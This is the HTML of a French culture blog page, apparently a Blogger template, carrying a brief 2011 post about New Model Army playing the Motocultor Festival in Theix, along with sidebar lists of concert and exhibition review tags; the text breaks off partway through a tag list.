<script type='text/javascript'>
//<![CDATA[
   var scroll = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'>
//<![CDATA[
 var stickyWork = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
//<![CDATA[
var pageCount=5;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.concertsexposbypat.com/' itemprop='url'>
<a href='https://www.concertsexposbypat.com/'>CONCERTS EXPOS BY PAT</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Critiques culturelles</span></p>
</div>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
<li><a class='X' href='https://twitter.com/PatConcertexpo' title='X'></a></li>
<li><a class='Instagram' href='https://www.instagram.com/concertsexposbypat/' title='Instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.concertsexposbypat.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/zzz-%20nombre%20de%20concerts?&max-results=7' itemprop='url'>Critiques de concerts</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/5%20derniers%20comptes%20rendus?&max-results=7' itemprop='url'>_Les 5 dernières</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/zzz-%20nombre%20de%20concerts?&max-results=7' itemprop='url'>_Toutes</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/Expositions?&max-results=7' itemprop='url'>Critiques d'expositions</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/5%20derni%C3%A8res%20%28Les%29?&max-results=7' itemprop='url'>_Les 5 dernières</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/Centre%20Pompidou?&max-results=7' itemprop='url'>_Centre Pompidou</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/Expositions?&max-results=7' itemprop='url'>_Toutes</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/De%20passage?&max-results=7' itemprop='url'>Votre région</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/RIP?&max-results=7' itemprop='url'>Disparitions</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.concertsexposbypat.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.concertsexposbypat.com/search/label/Musique%20archive' property='v:title' rel='v:url'>Musique archive</a></span>
<brc>/</brc>
<span>New Model Army - Motocultor Festival - Theix - 19/20 et 21/08/2011</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
New Model Army - Motocultor Festival - Theix - 19/20 et 21/08/2011
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.concertsexposbypat.com/2011/06/new-model-army-motocultor-festival.html&title=New Model Army - Motocultor Festival - Theix - 19/20 et 21/08/2011' target='_blank'><i class='fa fa-facebook-official'></i><rd> Facebook</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.concertsexposbypat.com/2011/06/new-model-army-motocultor-festival.html&title=New Model Army - Motocultor Festival - Theix - 19/20 et 21/08/2011' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.concertsexposbypat.com/2011/06/new-model-army-motocultor-festival.html&title=New Model Army - Motocultor Festival - Theix - 19/20 et 21/08/2011' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.concertsexposbypat.com/2011/06/new-model-army-motocultor-festival.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3Oyk2beSU1hdDJ_TaK9MNj1YnpLiCJKhXx5bfVlkQR1ch-KUPpGy05f20nb3IZRm_eMcBNM0UtGLXYkgTT4NCcfDBYOZHHWx03_CV1ixOLlq3uaaEbg2URnPYmMHH1wCNIX3PsisAaoUb/s320/225111_217173348310749_217165764978174_816416_3323935_n.jpg&description=New Model Army - Motocultor Festival - Theix - 19/20 et 21/08/2011' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-7235183958035119315' itemprop='articleBody'>
<meta content='New Model Army en France dans un festival Metal/ Hard rock/ Punk. J&#39;adore! Avec aussi Buzzocks/ Decapitated/ Aborted/ Moonsorrow/ Arkan ...' name='twitter:description'/>
<span style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">New Model Army en France dans un festival Metal/ Hard rock/ Punk. J'adore! Avec aussi Buzzocks/ Decapitated/ Aborted/ Moonsorrow/ Arkan et pleins d'autres. Au total 40 groupes sur 3 jours et 2 scènes. Un festival en plein air à taille humaine (3500 festivaliers).</span><br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3Oyk2beSU1hdDJ_TaK9MNj1YnpLiCJKhXx5bfVlkQR1ch-KUPpGy05f20nb3IZRm_eMcBNM0UtGLXYkgTT4NCcfDBYOZHHWx03_CV1ixOLlq3uaaEbg2URnPYmMHH1wCNIX3PsisAaoUb/s1600/225111_217173348310749_217165764978174_816416_3323935_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="153" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3Oyk2beSU1hdDJ_TaK9MNj1YnpLiCJKhXx5bfVlkQR1ch-KUPpGy05f20nb3IZRm_eMcBNM0UtGLXYkgTT4NCcfDBYOZHHWx03_CV1ixOLlq3uaaEbg2URnPYmMHH1wCNIX3PsisAaoUb/s320/225111_217173348310749_217165764978174_816416_3323935_n.jpg" width="320" /></a></div><span style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">&nbsp;</span>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>New Model Army - Motocultor Festival - Theix - 19/20 et 21/08/2011</span>
<img alt='New Model Army - Motocultor Festival - Theix - 19/20 et 21/08/2011' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3Oyk2beSU1hdDJ_TaK9MNj1YnpLiCJKhXx5bfVlkQR1ch-KUPpGy05f20nb3IZRm_eMcBNM0UtGLXYkgTT4NCcfDBYOZHHWx03_CV1ixOLlq3uaaEbg2URnPYmMHH1wCNIX3PsisAaoUb/s72-c/225111_217173348310749_217165764978174_816416_3323935_n.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Concerts expos by Pat</span>
        on 
        <span class='dtreviewed'>
juin 04, 2011
<span class='value-title' title='juin 04, 2011'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.concertsexposbypat.com/search/label/Musique%20archive' rel='tag'>
Musique archive
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.concertsexposbypat.com/2011/06/new-model-army-motocultor-festival.html&title=New Model Army - Motocultor Festival - Theix - 19/20 et 21/08/2011' target='_blank'><i class='fa fa-facebook-official'></i><rd1> Facebook</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.concertsexposbypat.com/2011/06/new-model-army-motocultor-festival.html&title=New Model Army - Motocultor Festival - Theix - 19/20 et 21/08/2011' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.concertsexposbypat.com/2011/06/new-model-army-motocultor-festival.html&title=New Model Army - Motocultor Festival - Theix - 19/20 et 21/08/2011' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.concertsexposbypat.com/2011/06/new-model-army-motocultor-festival.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3Oyk2beSU1hdDJ_TaK9MNj1YnpLiCJKhXx5bfVlkQR1ch-KUPpGy05f20nb3IZRm_eMcBNM0UtGLXYkgTT4NCcfDBYOZHHWx03_CV1ixOLlq3uaaEbg2URnPYmMHH1wCNIX3PsisAaoUb/s320/225111_217173348310749_217165764978174_816416_3323935_n.jpg&description=New Model Army - Motocultor Festival - Theix - 19/20 et 21/08/2011' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Musique archive
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.concertsexposbypat.com/2011/06/ivry-rend-hommage-jean-ferrat-17-juin.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.concertsexposbypat.com/2011/06/crawling-in-sludge-arcania-sinscale.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>Aucun commentaire</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/2954960242264688965/7235183958035119315' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Enregistrer un commentaire</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='https://www.concertsexposbypat.com/feeds/7235183958035119315/comments/default' target='_blank' type='application/atom+xml'>Publier les commentaires (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec no-items section' id='author-sec' name='Author Box'>
</div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Bonjour, je m'appelle Pat</h2>
<div class='widget-content'>
<div><span><span>Je partage ici mes comptes-rendus de concerts et d'expositions (en région parisienne et parfois ailleurs).</span></span><span><br /></span></div><div><span>Bonne lecture.</span><br /></div><br /><div><span> </span></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Articles les plus consultés</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.concertsexposbypat.com/2025/12/balade-bilan-de-notre-sejour-au.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWJswmor3wygziNEtCAT8uA3OYIzQV2f58QK2qmdDuT2o1FWpQL_iHY7T3EIo2hMZBqqKSo0idWJMvZ9C-Ez2vcIOxlXCdIM6FN1oFEg8gxk35rjWvFRAFnoR2cJCcNP21QkOCsZBo8k4Y3h_D9Nh9v4N2fiad62xTHH32wO2p-58mrZdFk_3SWT7Zr3tO/w72-h72-p-k-no-nu/DSC05334.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.concertsexposbypat.com/2025/12/balade-bilan-de-notre-sejour-au.html'>[Balade] Bilan de notre séjour au Danemark et à Hambourg</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.concertsexposbypat.com/2012/04/hellfest-2012-running-order-on-line.html'>Hellfest 2012 - Running Order on line - L'ordre de passage des groupes est en ligne</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Chroniques concerts (sélection)</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Amanda%20Palmer'>Amanda Palmer</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Amenra'>Amenra</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Bellrays%20%28The%29'>Bellrays (The)</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Black%20Sabbath'>Black Sabbath</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Blue%20%C3%96yster%20Cult'>Blue Öyster Cult</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Cattle%20Decapitation'>Cattle Decapitation</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Chappell%20Roan'>Chappell Roan</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Cure%20%28The%29'>Cure (The)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/DVNE'>DVNE</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Deep%20Purple'>Deep Purple</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Eesah%20Yasuke'>Eesah Yasuke</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Empyrium'>Empyrium</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Higelin%20%28Jacques%29'>Higelin (Jacques)</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Houle'>Houle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Iron%20Maiden'>Iron Maiden</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Jaoui%20%28Agn%C3%A8s%29'>Jaoui (Agnès)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Judas%20Priest'>Judas Priest</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Le%20Vasco'>Le Vasco</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Lux%20Incerta'>Lux Incerta</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Monolithe'>Monolithe</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Moriarty'>Moriarty</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mot%C3%B6rhead'>Motörhead</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/New%20Model%20Army'>New Model Army</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Night%20Verses'>Night Verses</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Old%20Dead%20Tree%20%28The%29'>Old Dead Tree (The)</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Orphaned%20Land'>Orphaned Land</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Paradise%20Lost'>Paradise Lost</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Primordial'>Primordial</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Rose%20Tattoo'>Rose Tattoo</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Saturnus'>Saturnus</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Saxon'>Saxon</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Sunday%20%281994%29'>Sunday (1994)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Swallow%20the%20Sun'>Swallow the Sun</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Thi%C3%A9faine%20%28Hubert-Felix%29'>Thiéfaine (Hubert-Felix)</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Uli%20Jon%20Roth'>Uli Jon Roth</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Uriah%20Heep'>Uriah Heep</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Zaho%20de%20Sagazan'>Zaho de Sagazan</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Chroniques expos (sélection)</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/250%20ans%20d%27histoire%20de%20l%27art%20danois'>250 ans d&#39;histoire de l&#39;art danois</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Allemagne%20Ann%C3%A9es%201920'>Allemagne Années 1920</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Ando%20%28Tadao%29'>Ando (Tadao)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Art%20danois%20et%20nordique%20de%201750%20%C3%A0%201900'>Art danois et nordique de 1750 à 1900</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Au%20c%C5%93ur%20de%20la%20couleur%20-%20Chefs-d%E2%80%99%C5%93uvre%20de%20la%20porcelaine%20monochrome%20chinoise%20%288e%20-18e%20si%C3%A8cle%29'>Au cœur de la couleur - Chefs-d&#8217;œuvre de la porcelaine monochrome chinoise (8e -18e siècle)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Bande%20dessin%C3%A9e%201964-2024'>Bande dessinée 1964-2024</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Bilal%20%28Enki%29'>Bilal (Enki)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Blutch'>Blutch</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Brancusi'>Brancusi</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Broad%20%28The%29'>Broad (The)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Bus%20Fantastique%20%28Le%29'>Bus Fantastique (Le)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Cabu'>Cabu</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Centre%20Pompidou'>Centre Pompidou</a>
<span dir='ltr'>(46)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Cit%C3%A9%20de%20l%27architecture%20et%20du%20patrimoine%20%28la%29'>Cité de l&#39;architecture et du patrimoine (la)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Dal%C3%AD%20%28Salvador%29'>Dalí (Salvador)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Degas%20%28Edgar%29'>Degas (Edgar)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Den%20fantastiske%20bus'>Den fantastiske bus</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Doig%20%28Peter%29'>Doig (Peter)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Domaine%20d%C3%A9partemental%20de%20la%20Vall%C3%A9e-aux-Loups'>Domaine départemental de la Vallée-aux-Loups</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Edelfelt%20%28Albert%29'>Edelfelt (Albert)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Espace%20Niemeyer'>Espace Niemeyer</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Fondation%20Henri%20Cartier-Bresson'>Fondation Henri Cartier-Bresson</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Fondation%20Louis%20Vuitton%20%28FLV%29'>Fondation Louis Vuitton (FLV)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Gainsbourg%20%28Serge%29'>Gainsbourg (Serge)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Galerie%20Barbier'>Galerie Barbier</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Galerie%20Lelong%20%26%20Co'>Galerie Lelong &amp; Co</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Galerie%20Templon'>Galerie Templon</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Getty%20Center'>Getty Center</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Giger%20%28H.R.%29'>Giger (H.R.)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Goscinny%20%28Ren%C3%A9%29'>Goscinny (René)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Gotlib%20%28Marcel%29'>Gotlib (Marcel)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Gustave%20Caillebotte%3A%20Painting%20Men'>Gustave Caillebotte: Painting Men</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Hammer%20%28The%29'>Hammer (The)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Heinz%20Berggruen'>Heinz Berggruen</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Himmelspj%C3%A6t%20%26%20tankespring'>Himmelspjæt &amp; tankespring</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Hockney%20%28David%29'>Hockney (David)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Kunstmuseum%20Brandts'>Kunstmuseum Brandts</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Kupka%20%28Frantis%CC%8Cek%29'>Kupka (Frantis&#780;ek)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/L%27ange%20du%20bizarre%20-%20Le%20romantisme%20noir'>L&#39;ange du bizarre - Le romantisme noir</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/La%20mode%20en%20mouvement%20%232'>La mode en mouvement #2</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Louvre%20Couture%20Objets%20d%27art'>Louvre Couture Objets d&#39;art</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Luce%20%28Maximilien%29'>Luce (Maximilien)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Magritte%20%28Ren%C3%A9%29'>Magritte (René)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Maison%20Europ%C3%A9enne%20de%20la%20Photographie'>Maison Européenne de la Photographie</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Maison%20de%20Chateaubriand'>Maison de Chateaubriand</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Maison%20du%20Danemark%20%28La%29'>Maison du Danemark (La)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Maison-mus%C3%A9e%20Hans%20Christian%20Andersen'>Maison-musée Hans Christian Andersen</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Manet%20%28Edouard%29'>Manet (Edouard)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Matisse'>Matisse</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mexica.%20Des%20dons%20et%20des%20dieux%20au%20Templo%20Mayor'>Mexica. Des dons et des dieux au Templo Mayor</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mikha%C3%AFlov%20%28Boris%29'>Mikhaïlov (Boris)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Modigliani%20%28Amedeo%29'>Modigliani (Amedeo)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
